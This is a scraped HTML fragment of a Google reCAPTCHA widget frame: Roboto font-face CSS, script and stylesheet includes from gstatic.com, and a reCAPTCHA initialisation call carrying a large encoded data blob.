  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="A3eqS5bK2cb2_3qLV9WlLw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="A3eqS5bK2cb2_3qLV9WlLw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A3eqS5bK2cb2_3qLV9WlLw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22FcKrPi9sP3jDlmbCtBwQw5zDtsK0wqZ/fx7Ci1tmCsKZw7rCmyzCr1rChMKZfsKnwo4BEMKlA2xbw6hLHsOLCh16wr3Dh0AucEFYw6/Drmowwpw1w5g0ZFIvUMK/[base64]/DhsO0wqd2H8OkwoHCjHkBw5NMXsOADALCkGDDsEEFUjzCqsOQw57DqCAMaHEOMcKxwqo1wrtJw4fDtmU9HR/CgjjDjMKOSxLDusOzwrYKw7wRwoYAwpdcUMKlenJTTMOYwrTCvU4Mw7/DoMOIwoVwfcKsJsOXw4o0wpnCkAXCr8K8w4PCj8O8wrtlw5HDlMKVcRdjw6vCn8KTw7EiT8Ocbh0Dw4ovRnTDgMO/w45DUsOoZDlfw4TCs21sWEdkCMOwwqrDsVVww6Mxc8K7MMOlwp3Do2nCkiDClcOLSsOlQh3Cp8K6wpTCjlcCwq5Dw7URF8KowoUwXi3Cp0YfbiNCa8KvwqXCpQJ6TFQpwqrCtcKAa8OEwp7DrU/[base64]/CrMKlPcO+PcONw7oIwrbCncOwecOFUsOFdMKWei7Cqxl6w6jDosKiw7PDvCTCjcObw6FxAkPDtm1/w4VveFfCtDbDucO2UF5sW8K5N8Kawp/DgXphw7zCoxzDogzDucOawp0iQEnCq8K6SxBtwqQywqIuw73Co8KVSgpDwpLCvsK8w4smUXLDrcO3w47ClWRXw5XDgcKTEQRhcMO1CMOhw7vDgC3DhsOuwp/Ct8OTPcOIW8K1A8Oaw5nCp0HDpHJUwp/CllpEHiNuwrAVaXMpwo7CplbDucKSN8OPe8Ovc8OTwqXCqcKwesO/wp7CpMOMaMOUw5rDgMKLABDDkSXDnmnDlxpHdhUUwoTDlzPCtMO3w4rCr8Olwp1bKsKDwpZmDzhSwpguw7F4woHDtGU4wonCkzohPcOdwrvChMKhQ2rCl8OyCsOMKsKyNhINREHCqsKac8KEwqhzw6vCjjMVwqgJw7bDhcKBFVV+XAcywpXDiynCkk/[base64]/DvMKzwod7OcKFw6TDs8OcPnoYfWnDgGgdXcKzRRjCr8ORwpvCpsOADsKaw4Z2fsK+UsKiSFsiMAjDhCB5w48HwrDDp8KCB8O1fMOTfGNuViLDvy81wp7CkV/[base64]/DqMO7w79kdifDlcOjw7XDohxDZMKewrFQw6YWw7sXw6fDjGAiGGbDiELCt8KbWsOswq0rwozCosO0w4/[base64]/w4B/[base64]/CssKOOGrDm8O0w79Dw6HDqMOjYVrDim83wqfCoggUIm4qCMKdVsKwb04fw4HDhnRpw7TCqBN0DcK7ViHDuMOPwpkgwqp1wpkHw7zCsMK/wo/DnXjCgH5rw5lmbMOuaVLDkcOIHcOMISTDrAZFw7PCvybCrcOLw7jChnNnBEzClcKpw59LUMKzwotdwqHDnCDDuj5dw4cXw5kxwrTDhAZmw60SE8KhZilofwnDusOZSC3CpMOHwr5NwpZ/w7/DtsObwqMrLsOew6VaJBLDm8KCwrVvwqEgKsKTwqxeKsKnwoTCgWHDrDbCpcOcw5NZeHYaw5B4XcKjTHEfwr8SO8KFwrPCiEVOGMKGasKUdsKcFcO0KXPDu3LDsMKHXMKOJ0dow759DSLDoMO3wok+TsK7IcKhw4vDplnCpBHDhwtMF8OGKcKAwpnDp0/CmSRwdibDkz8aw6BUwqt+w4vCtHLDuMKfMjDDusO6woNtOsK9wonDqkjCrcONwp5Qw4YDe8KgOcKBJMKDQsOqGMORVFnCvH7CgsOgwr3DniDCsSEgw4cQaUPDrMKhw5LDsMO/bG7DuDTDqsKTw4zDv1tCXcKKwrNZwoDDnyfCtsK2wqcSw6wAdGbDgxwsSh3DucO3T8O0NsKnwp/DiwgMV8OrwoQpw4HDuVIIf8K/[base64]/CnkxTwoNrw6TCtMKRwqjCrhI8wocPw49iwqnDtwJ+w5s5GDw4wpUoVsOvw5fDt0cTw6BhLcOzwpXDm8Kwwq/CqDtkCnxUJRfCm8OgZj3Cr0JvZ8O7eMOMwosewoPDtsKzCFQ+RMKDfsO5SsOJw5MwwpvDocOoesKdN8O4w7FCByZ0w7cNwpVBIjErDnHCqcO9WnDDh8Olw47DrAjCpcO4wqHDskofVTB0wpfDv8OzTjs6w7wYKjoFWwDDlDZ/wpTCksOVQx9mFDAWwr/[base64]/woRMbEw9w70XQ3jCjsKBdTR9RFJgaGo6Uyxdw6Z6woTCijExwooiw6oBwosmw58UwpIEwo1pw4TDkCvDhgAMw77CmR51FzYicEI7wpVbOWcddVrDn8KKw4vDrTvCkkTCim3CrF8LVEx5XMKTwpLDjz9eRsKIw7xYw7/Dq8OVw6tMwphhBsOMa8KfCQvCl8K0w7d2DcKKw75owr7Cti7DssOWLRjCu3psZE7CgsOKeMOxw60Bw5jCi8O/[base64]/w5DDnMOVwqAgwovDtG7CtlfCoX3CoEUnPzjCrcKBw5luAcKQOARyw7M0w70aw7rDqxMkA8OYwo/DoMKYwqHDgMKZO8K2E8OtWMO5Y8KGNsKcw7XCqcO2ZsKCQ3M2wp3CisOuRcK0YcOdGxrCqh/CgsOewrjDpMOBFSZfw43DisO/wqwkwojCg8Oew5fClMOCEw7DhlvCmjDDoljCpcOxbmLDgigeGsO9wpkkaMOoGcOYwo4bwpHDgHPDjjABw4bCucOHw5UxUMKZExQkeMOKQ1rDow/[base64]/DrkpCwpAmwrnDkVXClD3CsBMpTlvCo8Opwp/Cp8KSaEXClcOoQRRrFnI5w7DCp8KDTcKUHhHCnsOqPwlnVgonw6kxU8KSwp/[base64]/DvCUPwo48KRd3VxEdLQfCnMK4RsO1WcKzw7LDowXCjgbDrsOswqzCmi5owpPDnMOAw6QZecKLVsOYw6jCm2nDsVPDnC0XOcKwSHDCujJxQcOvw78Uw54FV8KwZ29jw67ChyVtegIEw63DvsKYOhHCqcORwpnCiMKYw6gcGFR6w4/Dv8K0w6IDfMOJw5bCtMKRcsKGwq/CucKgwq7Dr25rF8Ohwqhbw7QNJMKlwprDhMKOMT/DhMOseBzDncKlDmnDmMKcwo3CqyvDiQvCscKUwppuw5/DgMOyD1vCiRbCnHzDhcKrwpXDkhDDnEAIw6QfE8OeWMK4w4TDqj7DujDDpD/DmDt0BEcjw6sEwonCuTE0SsKtNsKEw4BRLWgVwoo8KyXDpzzCpsOPwrvDssOOwohRwowpw41/[base64]/CgTnDncKqw7lGUMOrcB7CjcOiw69CR1tdw4YHTcOSw4TCjCHDscOew7/CrxfDq8OiWQ/DpFTCm2LCszpIY8KkScKsPcKvCcKjwoViQMK9ElZkw5gPJMKcw7TCkjU7H2YicFk/wpTDiMKXw7IuWsOCEjYkUzJwZsKzCVlydCZlKRBRw44SecOow7cCwozCmcO0wqhcSyFzOMKiw5xrwonCqMOgQ8OjUMOww6fCi8KGBAgiwprCpcKiPsKDLcKKw6LCgsOsw6hEZVo4eMKiYzlwblQMw6TCsMOocUprFkxzPMK/wrBTw7Nuw7opwqQ9w4/CvF04KcKRw6QPeMO/wo3Dmi4vw5zCjVDClMKTLWrClcOxbAg8wrNSwoh9wpdCBsK+IsKlB0fDssO/TsKoAio5esK2wopzwp0GN8OcSVo7wrnCsG8wJcK7L3HCi1XCvcKaw6vDiyQeXMOGQsO/KlbCmsOpHQ3DosODe2LDksKYHFjClcKZByrDsRDDgSDDuhPCl1zCsSYnw6HDr8OEdcKTw6sdwqttwoXCpMORFmNODixZwrjDt8KAw5AbwpPCuGzChiklG1/CtcKcWQXDnMKTAx7Cr8KaQwjChTXDqcKULiPCiB/DtcK8wpxSbcOWH0hkw7hXwozCusKCw4xOJxsrw7PDjsK4OMOtwrrDqsOrw6lXwp4VPzhKPVDCm8O1KDvDncOsw5XCozvCoU7CvsKGGcObw5dLwqrCqUZUPwMqw4/CrRHDnsKPw7zCiXIxwrYCwqBHbcO2wpHDi8OcFsKlwrJ+w6p6w6gORWtpEhHCtU/DnknDicO8H8KrHAkLw7NZAMOsbitmw4PDusKGZFXCtcKVP0BERMKyDsOWEmnDiXxSw6R0PG7DqxkMU0TCgcKsVsOxw5rDnnMIw7ACw4E+wpTDixoDwqDDnsOkw4Z/wqzDscK4w5EPWsOgwq3DvjM7c8KkFMOPUBgdw5pnSCPDucKmZsKfw5E+R8KiAnHDo07Ci8KAw5LCh8Kmwop/ZsKKYMKlw57CsMOYwqg9w6DDpw/DtsKPwpgoQglmED4pwoHCjMKtS8OQB8OyZC7DnirCqMKLwr8AwrQHCcOpRhV8w6/DlMKrXn1PUD/Cl8K3EX/DhWBzesOkWMOeIgMBw4DCksOJwq/DqW1cVcOww5XCoMKJw68Tw6FPw69sw6LDnsOOXsOSIcOuw74QwrwZK8KKBGoEw73CszE+w7/[base64]/wr7CnsKpTzJvw6DCpsKRwpDDtU5cw7V4fcKUw4MAIsOMwo5IwrtZBltZfkXDgz5bOHdNw7tAwozDm8KuwpbDpjJfwrVqwr8XYWgrwpHDssKpVcONbMKzdsKzf04zwqJDw73DhXPDuCHClUswNMKYwrxVU8ODwrF/woHDgE3CukIJwpHDh8KQw7vCpMOvJMORwqLDjcKhwrZcfcKcdzlSw6/CrcOVw7XCsHIHIjUFQcKuBWLDkMKvbHvCjsOow4HDkMOhw43DssKGFMOpw57DhsOMV8KZZsKDwowIXXfConhBcsO6w7/DosKqf8OqX8Ojw68cKETCrzDDvj1kAi1rUgp0O3stwosBwrkgwqHCjsKfAcK4w47Do3xdHiMtVsOKazrDkMOww6HDvsKhKmTCtMOLcyXDgsKIXUfCpjc3wrTDr3djwqzDtTIceRvDlcOSUlg/ZRR6wo/DikAQBCoZwr5OKcOtwpYLV8Oxwqgfw4R6Y8OFwovDvVkbwpfDmTHCqcKzenfDjcOkcMOqfcOAwqTDu8KacVY3w7rDjgZbGcKTwpRNMmbDhhADwpxWIVgWw6HCs3ZywpHDrcO4FcKXwpjCig3Do1h6woPDiBwjTjR/NV/DlhpADcKWUAfDj8K6wqcPYTNCwoAAw6Q+E03CjMKFaHlXMStCwpDCq8O5SzLCiXnDpWMsRMOXTcKewqMxwobCtMOlw5/Cv8OxwpgvE8KawplDcMKpw7/CrFzCpsO7wpHCvXhEw4zCqW7Cv3fChcOsQ3rDnHQdwrLCnw8MwpzDjcKRw5jChQTCrsOWwpRtwprDq0bCg8KeLQM7w63DgDDCvcK2UMKlXMOGATnCnkhVVsKRWcOlGhjCncOtw4lOJn7DtmICH8KFwr/DosKCQsOufcO4bsKrw7vCpBLDjknCpsK+cMKKwqh8w5nDsR9gb2DDuwrCon5WWnNJw4bDgkDCjMOjNDXCsMKiZMKLTcKMdW/[base64]/w4Y/[base64]/Dky/CvxjDqMKONgEDw7rDpcOReStPw6dowqIZFsKcwrVXM8KKwq7DqjXCniwQMsKKw73Cjw9Vw73Cijp9w6BEw64xw40CKFvDsTPCtGzDoMOjVsOfKsK6w6HCtcKhwrQ6wpTDj8KZFsOWw41/w7J6dB8dCSE8woXCo8KCGQbDusKNesKgEMOcGlDCvcOLwpjDizNvaRXCk8KxG8ODw5AuXjfDu3R6wp/DvxXDsn/[base64]/dcK9wptCNF7DgcK5XcKRIcOtwrnCqsKuwrLDpTDCglQZYcOPRXDCpcO/w7Jbw5PCtMKSwpvDpCsdwplDwqzClmXCmAdvXXRbPcORwpvDtcOTL8OSV8O6d8KNTj5yBQN6AMK2woZgQz3DrcKjwqfCv2AYw6nCsQhlJMKkQTfDl8KYwpPDvcOiTgpsH8KReF7Ctxdrw6/[base64]/woJPUcOiRFciw5QoHX/CmsKaw6E+w5o5UHLDr1Rkw48yw5zDhzbDpcKWw4QOMjTDsmXCgsKyCMOEwqZYw4tGG8OPwqDDmQ3CoRLCssOlZMOuF2/DokV1JsKOY1UYw4XCtcO7CBzDs8Kew5tbQi/DiMKgw73Dh8OYwppTAHTCsArCiMO2GT9UHsOSHcKgwpTChcKcHVkBwo8aw6rCqMOXcMKocsKvwqkseB7DqiY/d8OEw6lyw5vDqcOLasKZwrzDsXkRAmLDhsOdw6vDqhzDlcO5fMOFKcObZmnDqMOwwpnDksOJwp7DjMKCIBbDqS5mwpgxacK+OcK4VQXCmwh4dQYpwq3Cl1EwdBB4XMKPA8KewoUywp1rPcKNPzHDsnLDqcKdRxfDkg9UPMKowp/DqVzDo8K5w65ZZkDCjsO8worCrW4sw4nDpX3DkcOnw4jCvjjDsXzDp8Kuw41YOsOKG8KXw6BYRFPCh3QpbsOCwpEswrvDkXTDmEfDvcOzw4LDkg7Ci8Kjw4HDj8KhQnpRLcK5wpDCqcOMb2bDhFnCnsKPRVjDrcK6csOOwr/Dt2PDv8Ofw4LCmCBVw6oAw7HCjsOJwr/CiXhKWBLDtVzCocKCP8KSGCkfOgYedsKtw41/wr/CuDspw7BWwpRhGWZew5YBNQXCvGLDuzhBwpZKw7LCiMK/eMO5IzscwqLCjcOAQBl6wrpRw5RWSWfDqsOLw4FJSsKmwo/[base64]/DpRwAUcO8wobCrxLDhsO2w4cewrpndBkMD28Nw7bDhcKFw6tZL2zDuz3DoMOFw4TDqgfDgMOeGCbDqMKXNcKcQcKtwoTChSjCv8Kbw6PDqB/DmcO/w6XDqcOxw5hmw5kNTMOQZCrCh8KbwrDCqUDCv8Odw6nDnjkAGMOPw5LDji/[base64]/CkMOJwoTCiwxTw6XDqMOUw7PCtAdcNMOpeTMTRjrDnTnDsUTCrMOvcsOQTSA9KMOpw7xXZsKsLMOawrMeAMK4wp/[base64]/UMOBwolGf0nDksK8ZW7CqMOjCMKXEcKVLcKxPSrDv8OmwozCisKCw7DCoAplw4Q7w5t1w4dIR8KMw6gBHEvCssKAak/CrDAhByZjR1HDrcOVw4/CsMKgw6jDs1jDtkhrBQDCrl5ZK8OPw7jDrsOLwrLDg8OSAMKrWA3DnMK8wo8Ew4Z9U8OaVcOCScO/wrlHXCJKc8KGAcORwrbDnk1yIDLDmsKcPTxEX8KvWMOXEFR1OMKaw7lXwrZlTVHCtm0/wozDlwwKchxPw4zDrsKFwohRAWnDpcOmw7c0dxJxw4snw4g1C8KfZ2jCtcOhwp/[base64]/[base64]/CvjTDvcO1JifDhilQGzfDq8Omw7nCm8KrQH5Xw6HDgcKpwpVbw4kiw65YAzLDuQ/DssKewrjCjMKww481w5LClX3DuStZw4fDh8KuaV4/w5gCw4XCu1gnTsKETcK+X8OhdMOOwoLCqU7DocOdwqHDg0lPasKDOMOkRjDDkAYsbsKuZsKVwoPDokYwcHbDhcKewqnDp8KKw50JBTDCmQDDhWFcN3xcw5tPNsOJw4PDicKVwrrCqsO0woLCvMKAD8Kzw4FJJ8KZeUo9a2LDvMO7w5INw5tbwqclPMOowojDnlJdwqR/OCh9wr0SwptOB8KWXsOlw4PClMKcw5B0wofCi8OIw6rCrcOATGnCoTDDoBVgewhFXhnDpcOIfsKtd8KFDsO7EMOvYcKsDsOww5LDhTchTsK/UWMZ